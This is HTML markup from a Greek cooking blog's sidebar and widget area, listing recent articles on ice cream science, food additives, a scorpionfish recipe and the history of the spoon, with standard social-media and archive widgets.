                                            <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/">
                                    <h4 class="title">
                                        Η επιστήμη πίσω από τη χρήση του αλατιού στην παρασκευή παγωτού                                    </h4>
                                </a>
                                <div class="details">Έχετε ποτέ φτιάξει σπιτικό παγωτό; Μπορεί η διαδικασία να είναι διασκεδαστική και το αποτέλεσμα νόστιμο αλλά ίσως χωρίς να το γνωρίζουμε, χρησιμοποιούμε ενδιαφέροντες κανόνες φυσικής και χημείας για να το πετύχουμε. Πώς αλλάζουν τα συστατικά κατά τη διάρκεια αυτής της διαδικασίας και γιατί χρησιμοποιούμε αλάτι;</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix"></div><div class="clearfix visible-lg"></div><div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/">
                                    <img width="600" height="350" src="https://www.feelcook.com/wp-content/uploads/2018/11/supermarket_516025610.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/25/">
                                            <i class="fa fa-calendar"></i>
                                            25 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/">
                                    <h4 class="title">
                                        Ο κατάλογος με τα βλαβερά «Ε» των τροφών. Τι προκαλούν στον οργανισμό μας                                    </h4>
                                </a>
                                <div class="details">Όπως είναι γνωστό η διατροφή αποτελεί το βασικότερο παράγοντα της υγείας του κάθε ανθρώπου. Όμως αυτά...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/">
                                    <img width="588" height="348" src="https://www.feelcook.com/wp-content/uploads/2018/11/thumb_600.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/25/">
                                            <i class="fa fa-calendar"></i>
                                            25 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/">
                                    <h4 class="title">
                                        Σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.                                    </h4>
                                </a>
                                <div class="details">Φτιάξτε σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://www.feelcook.com/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/">
                                    <img width="640" height="426" src="https://www.feelcook.com/wp-content/uploads/2018/11/spoon.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/spoon.png 699w, https://www.feelcook.com/wp-content/uploads/2018/11/spoon-549x365.png 549w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/24/">
                                            <i class="fa fa-calendar"></i>
                                            24 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/">
                                    <h4 class="title">
                                        Η Ιστορία του κουταλιού                                    </h4>
                                </a>
                                <div class="details">Η Ιστορία του κουταλιού παρουσιάζει ιδιαίτερο ενδιαφέρον .</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="custom_html-20" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>FACEBOOK</span></h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.3&appId=141336682694154";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Feelcook-227048751314257/" data-width="480" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"></div></div></div></aside>INSTAGRAM    <div id="wdi_feed_0" class="wdi_feed_main_container wdi_layout_th wdi_feed_theme_1 wdi_feed_thumbnail_1"  >
      <div class="wdi_js_error">Something is wrong.<br /></div><div class="wdi_token_error wdi_hidden">Instagram token error.</div><div class="wdi_private_feed_error wdi_hidden"><span></span></div><div class="wdi_check_fontawesome wdi_hidden"><i></i></div>      <div id="wdi_spider_popup_loading_0" class="wdi_spider_popup_loading"></div>
      <div id="wdi_spider_popup_overlay_0" class="wdi_spider_popup_overlay" onclick="wdi_spider_destroypopup(1000)"></div>
      <div class="wdi_feed_container">
        <div class="wdi_feed_info">
          <div id="wdi_feed_0_header" class='wdi_feed_header'></div>
          <div id="wdi_feed_0_users" class='wdi_feed_users'>
                  <div class="wdi_single_user">
        <div class="wdi_header_user_text ">
                                <div class="wdi_user_controls">
              <div class="wdi_follow_btn"
                   onclick="window.open('//instagram.com/feelcook','_blank')">
                <span>Follow</span>
              </div>
            </div>
                                      </div>
      </div>
      <div class="wdi_clear"></div>
                </div>
        </div>
                <div class="wdi_feed_wrapper wdi_col_3" wdi-res='wdi_col_3'></div>
        <div class="wdi_clear"></div>
                      <div class="wdi_load_more wdi_hidden">
                <div class="wdi_load_more_container">
                  <div class="wdi_load_more_wrap">
                    <div class="wdi_load_more_wrap_inner">
                      <div class="wdi_load_more_text">Load More</div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="wdi_spinner">
                <div class="wdi_spinner_container">
                  <div class="wdi_spinner_wrap">
                    <div class="wdi_spinner_wrap_inner"><i class="wdi_load_more_spinner tenweb-i tenweb-i-spinner"></i></div>
                  </div>
                </div>
              </div>
                    </div>
      <div class="wdi_front_overlay"></div>
    </div>
        <script></script>    <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title"><span>Follow us</span></h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="http://www.feelcook.com/feed/" data-a2a-title="FeelCook"><a class="a2a_button_facebook" href="https://www.facebook.com/feelcook.team/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/feelcook/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://gr.pinterest.com/feelcook/" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.linkedin.com/in/feelcook-feelcook-06184073/" title="LinkedIn" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://feel-cook.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/feelcook" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_youtube" href="https://www.youtube.com/channel/UCaEvcnoNFHBp998FubZwVMw" title="YouTube" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.feelcook.com/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-2" class="widget widget_search"><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Πρόσφατα άρθρα</span></h3>
		<ul>
											<li>
					<a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/">Η επιστήμη πίσω από τη χρήση του αλατιού στην παρασκευή παγωτού</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/">Ο κατάλογος με τα βλαβερά «Ε» των τροφών. Τι προκαλούν στον οργανισμό μας</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/">Σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/">Η Ιστορία του κουταλιού</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/cookies-%ce%b4%ce%b9%cf%80%ce%bb%ce%ae%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">Cookies διπλής σοκολάτας</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Πρόσφατα σχόλια</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.feelcook.com/" class="url" rel="ugc">feelcook.admin</a></span> στο <a href="https://www.feelcook.com/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10467">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Γελαστα Ζωακια</span> στο <a href="https://www.feelcook.com/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10466">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Θεόδωρος Ραυτόπουλος</span> στο <a href="https://www.feelcook.com/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-592">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">leonidasvass</span> στο <a href="https://www.feelcook.com/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-580">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">alex</span> στο <a href="https://www.feelcook.com/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c-%cf%88%cf%89%ce%bc%ce%af-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%b5%ce%af%ce%b1%cf%82/#comment-185">Λευκό ψωμί πολυτελείας</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Ιστορικό</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Ιστορικό</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://www.feelcook.com/2025/12/'> Δεκέμβριος 2025 &nbsp;(145)</option>
	<option value='https://www.feelcook.com/2025/11/'> Νοέμβριος 2025 &nbsp;(181)</option>
	<option value='https://www.feelcook.com/2025/10/'> Οκτώβριος 2025 &nbsp;(185)</option>
	<option value='https://www.feelcook.com/2025/09/'> Σεπτέμβριος 2025 &nbsp;(106)</option>
	<option value='https://www.feelcook.com/2025/08/'> Αύγουστος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/06/'> Ιούνιος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2025/05/'> Μάιος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/04/'> Απρίλιος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/03/'> Μάρτιος 2025 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2025/02/'> Φεβρουάριος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2025/01/'> Ιανουάριος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2024/12/'> Δεκέμβριος 2024 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2024/11/'> Νοέμβριος 2024 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2024/10/'> Οκτώβριος 2024 &nbsp;(10)</option>
	<option value='https://www.feelcook.com/2024/09/'> Σεπτέμβριος 2024 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2024/08/'> Αύγουστος 2024 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2024/07/'> Ιούλιος 2024 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2024/06/'> Ιούνιος 2024 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2024/05/'> Μάιος 2024 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2024/03/'> Μάρτιος 2024 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2024/02/'> Φεβρουάριος 2024 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2024/01/'> Ιανουάριος 2024 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/12/'> Δεκέμβριος 2023 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2023/11/'> Νοέμβριος 2023 &nbsp;(10)</option>
	<option value='https://www.feelcook.com/2023/10/'> Οκτώβριος 2023 &nbsp;(22)</option>
	<option value='https://www.feelcook.com/2023/09/'> Σεπτέμβριος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/08/'> Αύγουστος 2023 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2023/07/'> Ιούλιος 2023 &nbsp;(11)</option>
	<option value='https://www.feelcook.com/2023/06/'> Ιούνιος 2023 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2023/05/'> Μάιος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/04/'> Απρίλιος 2023 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2023/01/'> Ιανουάριος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2022/12/'> Δεκέμβριος 2022 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2022/10/'> Οκτώβριος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/08/'> Αύγουστος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/07/'> Ιούλιος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/02/'> Φεβρουάριος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/01/'> Ιανουάριος 2022 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2021/11/'> Νοέμβριος 2021 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2021/10/'> Οκτώβριος 2021 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2020/11/'> Νοέμβριος 2020 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2020/08/'> Αύγουστος 2020 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2020/07/'> Ιούλιος 2020 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2020/04/'> Απρίλιος 2020 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2020/03/'> Μάρτιος 2020 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2020/02/'> Φεβρουάριος 2020 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2020/01/'> Ιανουάριος 2020 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2019/12/'> Δεκέμβριος 2019 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2019/11/'> Νοέμβριος 2019 &nbsp;(18)</option>
	<option value='https://www.feelcook.com/2019/10/'> Οκτώβριος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/09/'> Σεπτέμβριος 2019 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/07/'> Ιούλιος 2019 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2019/05/'> Μάιος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/04/'> Απρίλιος 2019 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2019/03/'> Μάρτιος 2019 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2019/02/'> Φεβρουάριος 2019 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2019/01/'> Ιανουάριος 2019 &nbsp;(14)</option>
	<option value='https://www.feelcook.com/2018/12/'> Δεκέμβριος 2018 &nbsp;(11)</option>
	<option value='https://www.feelcook.com/2018/11/'> Νοέμβριος 2018 &nbsp;(26)</option>
	<option value='https://www.feelcook.com/2018/10/'> Οκτώβριος 2018 &nbsp;(27)</option>
	<option value='https://www.feelcook.com/2018/09/'> Σεπτέμβριος 2018 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2018/04/'> Απρίλιος 2018 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2018/03/'> Μάρτιος 2018 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2014/02/'> Φεβρουάριος 2014 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2014/01/'> Ιανουάριος 2014 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2013/03/'> Μάρτιος 2013 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Μεταστοιχεία</span></h3>
		<ul>
						<li><a href="https://www.feelcook.com/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.feelcook.com/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.feelcook.com/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kατηγορίες</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.feelcook.com/category/pedia/">FEELCOOKPEDIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.feelcook.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.feelcook.com/category/news/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.feelcook.com/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.feelcook.com/category/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.feelcook.com/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>
<ul class='children'>
	<li class="cat-item cat-item-487"><a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.feelcook.com/category/cook/">ΜΑΓΕΙΡΙΚΗ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.feelcook.com/category/tips/">ΣΥΜΒΟΥΛΕΣ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.feelcook.com/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="widget-title"><span>Γαλακτομπούρεκο (Βίντεο)</span></h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-10577-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Tk-AZ9Ne8JI?_=1" /><a href="https://youtu.be/Tk-AZ9Ne8JI">https://youtu.be/Tk-AZ9Ne8JI</a></video></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="tagcloud"><a href="https://www.feelcook.com/category/pedia/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 20.396475770925pt;" aria-label="FEELCOOKPEDIA (202 στοιχεία)">FEELCOOKPEDIA<span class="tag-link-count"> (202)</span></a>
<a href="https://www.feelcook.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Uncategorized (1 στοιχείο)">Uncategorized<span class="tag-link-count"> (1)</span></a>
<a href="https://www.feelcook.com/category/news/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 22pt;" aria-label="ΑΡΘΡΑ (372 στοιχεία)">ΑΡΘΡΑ<span class="tag-link-count"> (372)</span></a>
<a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/" class="tag-cloud-link tag-link-487 tag-link-position-4" style="font-size: 17.74449339207pt;" aria-label="ΑΡΤΟΠΟΙΙΑ (74 στοιχεία)">ΑΡΤΟΠΟΙΙΑ<span class="tag-link-count"> (74)</span></a>
<a href="https://www.feelcook.com/category/library/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 9.1101321585903pt;" aria-label="ΒΙΒΛΙΟΘΗΚΗ (2 στοιχεία)">ΒΙΒΛΙΟΘΗΚΗ<span class="tag-link-count"> (2)</span></a>
<a href="https://www.feelcook.com/category/contact/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="ΕΠΙΚΟΙΝΩΝΙΑ (1 στοιχείο)">ΕΠΙΚΟΙΝΩΝΙΑ<span class="tag-link-count"> (1)</span></a>
